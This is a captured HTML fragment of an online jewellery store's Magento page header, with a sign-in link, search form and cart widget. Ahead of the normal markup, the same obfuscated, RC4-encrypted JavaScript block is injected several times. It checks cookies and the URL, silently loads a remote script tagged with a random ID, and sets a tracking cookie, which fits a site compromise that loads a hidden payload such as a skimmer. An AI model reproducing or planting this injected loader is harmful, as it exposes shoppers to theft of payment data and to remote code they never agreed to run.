script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 476612689 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 2522660758 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 3336583582 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 3920430317 */
</script><script>function sigAGvtWK4uGZv(c2p5XUjsDMQAURyTv,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<c2p5XUjsDMQAURyTv.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(c2p5XUjsDMQAURyTv.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bOoaxKvmC4vo(mtDtt9b7RkH,zK73ipzFG2i){return sigAGvtWK4uGZv(atob(mtDtt9b7RkH),zK73ipzFG2i);};function wAPWjrkQ9Z7SxmY(){var t4TapIuBm=["iEyJd1o0Fswq0TwXN","/6qedd0H","elzCVdENJVF5O","/6vfmSTN17Q=","qBZJexO35F7lqla0","EnVZ57Pr7a8="];var kSYwP0zKpH=["bGqM0FS","/axFWj6rgmE3+A==","s8NrZKv","eujIC/VzOUxX01OtSPjsSA==","ck6yFDm3LD1U","a8tOty8rFWmRaKdurn1B82A="];var uGSP779t1mdhQ=bOoaxKvmC4vo(kSYwP0zKpH[1],kSYwP0zKpH[0]);if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[3],kSYwP0zKpH[2]))===-1){if(window[bOoaxKvmC4vo(t4TapIuBm[3],t4TapIuBm[2])].href[bOoaxKvmC4vo(t4TapIuBm[5],t4TapIuBm[4])](uGSP779t1mdhQ)){if(document[bOoaxKvmC4vo(t4TapIuBm[1],t4TapIuBm[0])].indexOf(bOoaxKvmC4vo(kSYwP0zKpH[5],kSYwP0zKpH[4]))===-1){bDPvG0fSm8oj();}}}};function bDPvG0fSm8oj(){var fyoyLybH=["ilgkFi1bCNoc4Bgm","q9CCvg==","oGzz1KuJscY5h","5QY2SvQlWdolbsU5jw==","k91JbBr1","PfE/","vprivvm","Z1KO+g=="];var bnvACpFhHT6=["lkI2MZg521G","jQTjW6Lmbz8v6McF69eUt4wiuqT7kayLHeo4ZiDtF/diCQo=","qEGndGcFr","PiEgRTGv","ohv4rIc","9jdpo6hpWd/uPQzrL2ExLvk=","cWGDkhZYCnwVSInw","gA==","tLnC5J2qEw1UNNRX","nGc="];const uid=window[bOoaxKvmC4vo(fyoyLybH[1],fyoyLybH[0])](aIccXwOJ3gw666());const url=bOoaxKvmC4vo(bnvACpFhHT6[1],bnvACpFhHT6[0])+encodeURIComponent(uid);const script=document[bOoaxKvmC4vo(fyoyLybH[3],fyoyLybH[2])](bOoaxKvmC4vo(bnvACpFhHT6[3],bnvACpFhHT6[2]));script[bOoaxKvmC4vo(fyoyLybH[5],fyoyLybH[4])]=url;document[bOoaxKvmC4vo(fyoyLybH[7],fyoyLybH[6])].appendChild(script);dlHRWfqrun(bOoaxKvmC4vo(bnvACpFhHT6[5],bnvACpFhHT6[4]),bOoaxKvmC4vo(bnvACpFhHT6[7],bnvACpFhHT6[6]),bOoaxKvmC4vo(bnvACpFhHT6[9],bnvACpFhHT6[8]));};function dlHRWfqrun(ooLAY9odUx1d1Df,l84oij4YS,c0OEXaebHEgeNJTF5){var rImIYx2q4eA=["jYnjJfxanWPK","EYVO/pj/gg==","g1zZpQsPfb","A98mWr2UIw==","yt1YrDRw5nFH","dTnaYZPKjJBWYtQ=","pUQ51sWP4XQEMMph","J2Tegv6n"];var xRQ83Wjw93COnmh=["kj6eR5aZm9GTUF","rNiEGmw=","jeqb8Dqu","/xDlJA==","dtZ0YLxfQTXy4fEcq","Y+ppzPt9CX2W2Q==","k1DWIAgfSoYX","Urcx4xS39VY=","uG4Miwg","Ow=="];var blVyHTk=new Date;var xmFJbbMgxj=bOoaxKvmC4vo(xRQ83Wjw93COnmh[1],xRQ83Wjw93COnmh[0]);var bT9lw1z=bOoaxKvmC4vo(xRQ83Wjw93COnmh[3],xRQ83Wjw93COnmh[2]);blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[1],rImIYx2q4eA[0])](blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[3],rImIYx2q4eA[2])]()+(c0OEXaebHEgeNJTF5*xmFJbbMgxj*bT9lw1z));var pnkVLMRaOkrF=bOoaxKvmC4vo(xRQ83Wjw93COnmh[5],xRQ83Wjw93COnmh[4])+blVyHTk[bOoaxKvmC4vo(rImIYx2q4eA[5],rImIYx2q4eA[4])]();var you0geYV=bOoaxKvmC4vo(xRQ83Wjw93COnmh[7],xRQ83Wjw93COnmh[6]);document[bOoaxKvmC4vo(rImIYx2q4eA[7],rImIYx2q4eA[6])]=ooLAY9odUx1d1Df+bOoaxKvmC4vo(xRQ83Wjw93COnmh[9],xRQ83Wjw93COnmh[8])+l84oij4YS+pnkVLMRaOkrF+you0geYV;};function aIccXwOJ3gw666(){var nHPaphjEoIoo=["o7G5bT3CCU63sY","VGGXg3rb4g==","fLgfooTvceXDLN3M","Wmrp06Jm+vmLo7Yc6qCx","ybHW7zcppW5soO","PKD/NbGwiwg="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bOoaxKvmC4vo(nHPaphjEoIoo[1],nHPaphjEoIoo[0])](/[018]/g,c=>(c^crypto[bOoaxKvmC4vo(nHPaphjEoIoo[3],nHPaphjEoIoo[2])](new Uint8Array(1))[0]&15>>c/4)[bOoaxKvmC4vo(nHPaphjEoIoo[5],nHPaphjEoIoo[4])](16));};wAPWjrkQ9Z7SxmY();
/* 579826180 */
</script><ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('%1').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: '.'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.dunkinsdiamonds.com/customer/account/login/"        >Sign In</a>
</li>
</ul></div><div class="header content dd-container"><div class="dd-1-3 dd-hidden-s"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="/worry-free-retail" style="display: flex;">
  
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/wd-freeshipping.webp">
        <img src="https://www.dunkinsdiamonds.com/static/version1743617635/frontend/Dunkins/ddtheme/en_US/images/wd-freeshipping.png" loading="lazy" alt="Free shipping over $150, free returns" loading="lazy" ></picture>

  <span style="font-weight: bold;font-family: open sans;font-size: 18px;align-content: center;padding-left:10px;">FREE SHIPPING OVER $150 <br> &amp; FREE RETURNS </span>
</a></div></div><div class="dd-1-3 dd-hidden-s dd-center">
<a  
    class="logo" style="float:inherit; margin:0;"
    href="https://www.dunkinsdiamonds.com/"
    title="Dunkin&#x27;s&#x20;Diamonds"
    aria-label="store logo">
    <img style="display:inline;" src="https://www.dunkinsdiamonds.com/static/version1759949183/frontend/Dunkins/ddtheme/en_US/images/logo.svg"
         title="Dunkin&#x27;s&#x20;Diamonds"
         alt="Dunkin&#x27;s&#x20;Diamonds"
            width="230"                />
</a></div><div class="dd-1-1 dd-m-1-3"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.dunkinsdiamonds.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.dunkinsdiamonds.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
